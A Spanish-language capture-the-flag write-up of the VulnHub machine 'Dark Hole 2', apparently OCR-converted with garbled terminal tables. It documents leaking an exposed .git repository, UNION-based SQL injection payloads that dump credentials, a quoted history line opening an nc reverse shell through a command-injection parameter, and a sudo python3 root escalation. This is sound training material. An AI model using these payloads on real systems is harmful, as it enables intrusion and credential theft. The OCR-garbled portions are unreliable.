

# DARK HOLE 2

# 1. Enumeración

Esta es la primera máquina de VulnHub que realizo. A diferencia de HTB tenemos que descargarnos la máquina y añadirla a nuestro VMWare. Tendremos que saber la IP que se le ha asignado a la máquina víctima.

|     | /home/parrot       | ▶ < > #  |               |                 |             |               |       |
|-----|--------------------|----------|---------------|-----------------|-------------|---------------|-------|
|     | arp-scan <b>-I</b> | ens33l   | ocalnet       |                 |             |               |       |
| Int | erface: ens3       | 3, type: | EN10MB, MAC:  | 00:0c:29:65:08  | :e0, IPv4:  | 192.168.237   | . 149 |
| Sta | rting arp-sc       | an 1.9.7 | with 256 host | ts (https://git | hub.com/roy | yhills/arp-so | can)  |
| 192 | .168.237.1         | 00:50:56 | :c0:00:08     | VMware, Inc     |             |               |       |
| 192 | .168.237.2         | 00:50:56 | :f7:cc:15     | VMware, Inc     |             |               |       |
| 192 | .168.237.128       | 00:0c:29 | :fb:54:6d     | VMware, Inc     |             |               |       |
| 192 | .168.237.254       | 00:50:56 | :e0:b0:65     | VMware, Inc     |             |               |       |

Ahora que sabemos la IP, realizamos un Ping a la máquina víctima. Parece que estamos ante una máquina Linux.

|    | /home/  | /parro | ot 🔪  |       |       |       |       |      |      |      |      |     |       |      |     |   |
|----|---------|--------|-------|-------|-------|-------|-------|------|------|------|------|-----|-------|------|-----|---|
|    | ping -  | -c 1 1 | 192.1 | 68.23 | 7.12  | 28    |       |      |      |      |      |     |       |      |     |   |
| ١I | NG 192. | 168.2  | 237.1 | 28 (1 | .92.1 | 168.2 | 237.  | 128) | 56   | (84) | ) by | tes | of    | dat  | a.  |   |
| 54 | bytes   | from   | 192.  | 168.2 | 37.1  | 128:  | icm   | p_se | q=1  | ttl  | L=64 | ti  | .me=0 | ).93 | 6 M | S |
|    |         |        |       |       |       |       |       |      |      |      |      |     |       |      |     |   |
|    | - 192.1 | 168.23 | 37.12 | 8 pin | ig st | tati  | stic  | s    |      |      |      |     |       |      |     |   |
|    | packets | ; tran | nsmit | ted,  | 1 re  | ecei  | ved,  | 0%   | pacl | ket  | los  | s,  | time  | e Om | S   |   |
| ť  | t min/a | avg/ma | ax/md | ev =  | 0.93  | 36/0  | .936, | /0.9 | 36/0 | 0.00 | 00 m | IS  |       |      |     |   |
|    |         |        |       |       |       |       |       |      |      |      |      |     |       |      |     |   |

Realizamos un escaneo exhaustivo para conocer los servicios y versión correspondientes a los puertos abiertos que presenta la máquina víctima.



Si miramos el Launchpad de OpenSSH, podemos ver que pertenece a un Ubuntu Focal. Si realizamos la misma búsqueda para el servicio de Apache, vemos el mismo resultado. Por lo que es probable que no se estén corriendo contenedores en esta máquina.

### openssh 1:8.2p1-4ubuntu0.3 source package in Ubuntu

#### Changelog



Miramos las tecnologías que están corriendo para la página web que corre en http://192.168.237.128.

//home/parrot/vulnhub/darkhole >>>= =matueb http://192.168.237.128 tp://192.168.237.128 [20 ox] Apache[2.4.41], Cookles[PHPSESSID], Country[RESERVED][22], HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu]], IP[192.168.237.128], Title[DarkHole V2]

Revisamos la misma tarea, con Wappalyzer.



# 2. Análisis de vulnerabilidades

Revisamos si las versiones de Apache y OpenSSH, por si tuvieran vulnerabilidades, pero no encuentro nada interesante.

Tampoco vemos nada interesante en el código fuente. Vemos un panel de login pero no tenemos credenciales.



Vamos a realizar una enumeración sencilla de directorios con Nmap. Vemos que, a parte del panel del login, hay un repositorio GIT.

| /home/parrot/vulnhub/darkhole XINT / ·····                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-1                                                                                                    | 5 10:52 CEST                                                                                              |
| Nmap scan report for 192.168.237.128                                                                                                    |                                                                                                    |
| Host is up (0.00052s latency).                                                                                                    |                                                                                                    |
| PORT STATE SERVICE                                                                                                    |                                                                                                    |
| 80/tcp open http                                                                                                    |                                                                                                    |
| /login.php: Possible admin folder                                                                                                    |                                                                                                    |
| /.git/HEAD: Git folder                                                                                                    |                                                                                                    |
| <pre>/config/: Potentially interesting directory w/ li<br/>/js/: Potentially interesting directory w/ listin<br/>/_ /style/: Potentially interesting directory w/ listing</pre> | isting on 'apache/2.4.41 (ubuntu)'<br>ng on 'apache/2.4.41 (ubuntu)'<br>sting on 'apache/2.4.41 (ubuntu)' |
| MAC Address: 00:0C:29:FB:54:6D (VMware)                                                                                                    |                                                                                                    |
| Nmap done: 1 IP address (1 host up) scanned in 2.12 s                                                                                                    | seconds                                                                                                   |

Nos traemos a nuestra máquina el contenido del directorio git:

• wget -r http://192.168.237.128/.git/

Vemos los logs:



Vemos un commit con claves por defecto. Vamos a ver su código, para posteriormente ver los cambios que se produjeron.



Usuario: lush@admin.com

Clave: 321



Intentamos usar las credenciales para entrar en el panel de login y conseguimos acceso.

©Dandy\_loco https://dandyloco.github.io/ Vemos el campo id en la URL que es vulnerable a un SQL Injection. Con order by vemos que son 6 campos lo que de devuelve la consulta. Con UNION intentamos determinar la BBDD.

 'union select NULL,NULL,NULL,NULL,group\_concat(schema\_name) from information\_schema.schemata -- -

| 0 | 3 | 192. | 168 | .237 | .128 | /das | nboan             | d.phj | p?id= | =10'ı | Inion | n sele | ect NU | LL,NUI | .L,NUI | L,NULL,NULL  | grou | p_cor | icat(so | :hem | a_nan | ne) fro | m in | forma | ition <sub>.</sub> | sche | ma.scł | nemata | a   |
|---|---|------|-----|------|------|------|-------------------|-------|-------|-------|-------|--------|--------|--------|--------|--------------|------|-------|---------|------|-------|---------|------|-------|--------------------|------|--------|--------|-----|
|   |   |      |     |      |      |      |                   |       |       |       |       |        |        |        |        |              |      |       |         |      |       |         |      |       |                    |      |        |        |     |
|   |   |      |     |      |      |      |                   |       |       |       |       |        |        |        |        |              |      |       |         |      |       |         |      |       |                    |      |        |        |     |
|   |   |      |     |      |      |      |                   |       |       |       |       |        |        |        |        |              |      |       |         |      |       |         |      |       |                    |      |        |        |     |
|   |   |      |     |      |      |      |                   |       |       |       |       |        |        |        |        |              |      |       |         |      |       |         |      |       |                    |      |        |        |     |
|   |   |      |     |      |      |      |                   |       |       |       |       |        |        |        |        | Full name    |      |       |         |      |       |         |      |       |                    |      |        |        |     |
|   |   |      |     |      |      |      |                   |       |       | Fmail |       |        |        |        |        |              |      |       |         |      |       |         |      |       |                    |      |        |        |     |
|   |   |      |     |      | ۲    |      |                   |       |       |       |       |        |        |        |        |              |      |       |         |      |       |         |      |       |                    |      |        |        |     |
|   |   |      |     |      | h    |      |                   |       |       |       |       |        |        |        |        | Contact numb | er   |       |         |      |       |         |      |       |                    |      |        |        |     |
|   |   |      |     |      |      |      | $\langle \rangle$ |       |       |       |       |        |        |        |        | Address mys  |      |       |         |      | ema,  |         |      | nce_s |                    |      |        |        | e_2 |
|   |   |      |     |      |      |      |                   |       |       |       |       |        |        |        |        |              |      |       |         |      |       |         |      |       |                    |      |        |        |     |
|   |   |      | Je  | 180  | I A  | lqι  | iras              | h     |       |       |       |        |        |        |        | SUBMIT       |      |       |         |      |       |         |      |       |                    |      |        |        |     |

Ahora, sabemos que la BBDD es 'darkhole\_2', intentamos sacar sus tablas.

 'union select NULL,NULL,NULL,NULL,group\_concat(table\_name) from information\_schema.tables where table\_schema = 'darkhole\_2' -- -

| information_schema.tables v | vilere table_schema = uarkhole_z |
|-----------------------------|----------------------------------|
|                             |                                  |
|                             |                                  |
|                             |                                  |
|                             |                                  |
|                             |                                  |
|                             | full name                        |
|                             |                                  |
|                             | Email                            |
|                             | 0-steel som too                  |
|                             |                                  |
|                             | Address ssh, users               |
|                             |                                  |
| Jehad Alqurashi             | SUBMIT                           |
| Web Designer & Developer    |                                  |

Vemos que hay en la tabla ssh. Vemos que campos tienen.

 'union select NULL,NULL,NULL,NULL, group\_concat(column\_name) from information\_schema.columns where table\_name = 'ssh' -- -

| 0 | A 192.168.237.128/dashboard.php?id=10' union select NULL,NU | LL,NULL,NULL, group_concat(column_name) from information_schema.columns where table_name = 'ssi 🏠 | 0 | • | 8 | B |
|---|-------------------------------------------------------------|---------------------------------------------------------------------------------------------------|---|---|---|---|
|   |                                                             |                                                                                                   |   |   |   |   |
|   |                                                             |                                                                                                   |   |   |   |   |
|   |                                                             | full same                                                                                         |   |   |   |   |
|   |                                                             | Email                                                                                             |   |   |   |   |
|   |                                                             | Contact number                                                                                    |   |   |   |   |
|   |                                                             | Address Id.pass.user                                                                              |   |   |   |   |
|   | Jehad Alqurashi<br>Web Designer & Developer                 | SUBMIT                                                                                            |   |   |   |   |

Si consultamos la tabla ssh, obtenemos unas credenciales.

• 'union select '1',group\_concat(user),group\_concat(pass),'4','5','6' from ssh -- -

|                      | 🛛 🗢 🥹 😃 |
|----------------------|---------|
|                      |         |
| Full name jehad      |         |
| Email foot           |         |
| <br>Contact number 5 |         |

Usuario: jehad

Clave: fool

### 3. Explotación e intrusión

Intentamos logarnos con esas credenciales por ssh y obtenemos acceso.



Si consultamos el historial del usuario, vemos que se está haciendo una petición de forma local al puerto 9999, añadiendo un parámetro GET llamado cmd. Puede que se pueda acontecer una ejecución de comandos.

| 152 | curl "http://192.168.135.129/"                                       |
|-----|----------------------------------------------------------------------|
| 153 | curl "http://127.0.0.1:9999/"                                        |
| 154 | curl "http://127.0.0.1:9999/?cmd=id"                                 |
| 155 | curl "http://127.0.0.1:9999/?cmd=nc"                                 |
| 156 | curl "http://127.0.0.1:9999/?cmd=nc -e /bin/sh 192.168.135.128 4242" |
| 157 | curl "http://127.0.0.1:9999/?cmd=chmod u+s /bin/bash"                |
| 158 | curl "http://127.0.0.1:9999/?cmd=chmod +s /bin/bash"                 |
| 150 | (bin/bach_n                                                          |

Comprobamos si efectivamente estamos escuchando por ese puerto.

| jehad@dark | hole:~\$ | ne  | etstat -tulpn   grep LIS  | TEN                 |        |  |
|------------|----------|-----|---------------------------|---------------------|--------|--|
| (Not all p | rocesse  | S ( | could be identified, non- | -owned process info |        |  |
| will not   | be show  |     | you would have to be roo  | ot to see it all.)  |        |  |
| tcp        |          |     | 127.0.0.1:3306            | 0.0.0:*             | LISTEN |  |
| tcp        |          |     | 127.0.0.1:9999            | 0.0.0:*             | LISTEN |  |
| tcp        |          |     | 127.0.0.53:53             | 0.0.0:*             | LISTEN |  |
| tcp        |          |     | 0.0.0:22                  | 0.0.0:*             | LISTEN |  |
| tcp        |          |     | 127.0.0.1:33060           | 0.0.0:*             | LISTEN |  |
| tcp6       |          |     | :::80                     |                     | LISTEN |  |
| tcp6       |          |     | :::22                     |                     | LISTEN |  |
|            |          |     |                           |                     |        |  |

Vamos a aprovecharnos para ejecutar con NC, ganando acceso a la máquina como el usuario losy.



Revisamos el fichero con el histórico de comandos y vemos una posible clave.



Password: gang

### 4. Escalada de privilegios

La probamos viendo nuestros privilegios de sudo, vemos que podemos ejecutar el binario python3 como root.

| losv@darkhole:~\$ sudo -1                                                                           |
|----------------------------------------------------------------------------------------------------|
| Foundal paceword for lock:                                                                          |
| [sudo] password for cosy.                                                                           |
| Matching Defaults entries for losy on darkhole:                                                     |
| any react mil hadress                                                                               |
| env_reset, matt_badpass,                                                                            |
| secure path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/sbin\:/shin\:/shin\:/shin |
|                                                                                                    |
|                                                                                                    |
| User losy may run the following commands on darkhole:                                               |
|                                                                                                    |
| (root) /usr/btn/python3                                                                             |
| losv@darkhole:~\$                                                                                   |
|                                                                                                    |

Nos aprovechamos de ese privilegio para ganar acceso como root.

| losy@darkhole:~\$ sudo python3 -c | 'import | 0S; | os.system("/bin/bash")' |
|-----------------------------------|---------|-----|-------------------------|
| root@darkhole:/home/losy# whoami  |         |     |                         |
| root                              |         |     |                         |
| root@darkhole:/home/losy#         |         |     |                         |